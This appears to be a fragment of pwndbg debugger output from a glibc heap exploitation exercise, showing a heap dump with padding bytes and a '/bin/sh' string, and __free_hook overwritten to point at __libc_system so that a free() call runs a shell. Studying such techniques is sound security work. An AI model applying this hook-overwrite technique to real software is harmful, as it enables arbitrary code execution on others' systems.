 0x5555555596e0 0x0000000000000000 0x0000000000000051 ........Q.......
0x5555555596f0 0x6161616161616161 0x6161616161616161 aaaaaaaaaaaaaaaa
0x555555559700 0x6161616161616161 0x6161616161616161 aaaaaaaaaaaaaaaa
0x555555559710 0x0000000000000000 0x0000000000000091 ................
0x555555559720 0x0068732f6e69622f 0x0000000000000000 /bin/sh.........
0x555555559730 0x0000000000000000 0x0000000000000071 ........q....... <-- unsortedbin[all]
0x555555559740 0x00007ffff7fadbe0 0x00007ffff7fadbe0 ................
0x555555559750 0x0000000000000000 0x0000000000000000 ................
0x555555559760 0x0000000000000000 0x0000000000000000 ................
0x555555559770 0x0000000000000000 0x0000000000000000 ................
0x555555559780 0x0000000000000000 0x0000000000000000 ................
0x555555559790 0x0000000000000000 0x0000000000000000 ................
0x5555555597a0 0x0000000000000070 0x0000000000000090 p...............
0x5555555597b0 0x0000000061616161 0x0000000000000000 aaaa............
0x5555555597c0 0x0000000000000000 0x0000000000000000 ................
0x5555555597d0 0x0000000000000000 0x0000000000000000 ................
0x5555555597e0 0x0000000000000000 0x0000000000000000 ................
0x5555555597f0 0x0000000000000000 0x0000000000000000 ................
0x555555559800 0x0000000000000000 0x0000000000000000 ................
0x555555559810 0x0000000000000000 0x0000000000000000 ................
0x555555559820 0x0000000000000000 0x0000000000000000 ................
0x555555559830 0x0000000000000000 0x00000000000207d1 ................ <-- Top chunk
pwndbg> x /20xg 0x00007ffff7fafe48
0x7ffff7fafe48 <__free_hook>: 0x00007ffff7e13290 0x0000000000000000
0x7ffff7fafe58 <next_to_use.12460>: 0x0000000000000000 0x0000000000000000
0x7ffff7fafe68 <using_malloc_checking>: 0x0000000000000000 0x0000000000000000
0x7ffff7fafe78 <list_lock>: 0x0000000000000000 0x0000000000000000
0x7ffff7fafe88 <free_list_lock>: 0x0000000000000000 0x0000000000000000
0x7ffff7fafe98 <dumped_main_arena_start>: 0x0000000000000000 0x0000000000000080
0x7ffff7fafea8 <pedantic>: 0x0000000000000000 0x0000000000000000
0x7ffff7fafeb8 <abortfunc>: 0x0000000000000000 0x0000000000000000
0x7ffff7fafec8 <old_memalign_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7fafed8 <old_free_hook>: 0x0000000000000000 0x0000000000000000
pwndbg> x /20xg 0x00007ffff7e13290
0x7ffff7e13290 <__libc_system>: 0x74ff8548fa1e0ff3 0x9066fffffa32e907
0x7ffff7e132a0 <__libc_system+16>: 0x1a3d8d4808ec8348 0xfffffa20e8001623
0x7ffff7e132b0 <__libc_system+32>: 0xc48348c0940fc085 0x001f0fc3c0b60f08
0x7ffff7e132c0 <__GI___realpath>: 0xe5894855fa1e0ff3 0x5441554156415741
0x7ffff7e132d0 <__GI___realpath+16>: 0x000000e8ec814853 0x64ffffff10b58948
0x7ffff7e132e0 <__GI___realpath+32>: 0x0000002825048b48 0x8548c031c8458948
0x7ffff7e132f0 <__GI___realpath+48>: 0x44000004d9840fff 0x8445f989492fb60f
0x7ffff7e13300 <__GI___realpath+64>: 0x4900000489840fed 0x93840ff68548f489
0x7ffff7e13310 <__GI___realpath+80>: 0x00249c8d49000004 0x0f2ffd8041000010
0x7ffff7e13320 <__GI___realpath+96>: 0x04c641000001e885 0x8d4d01b60f412f24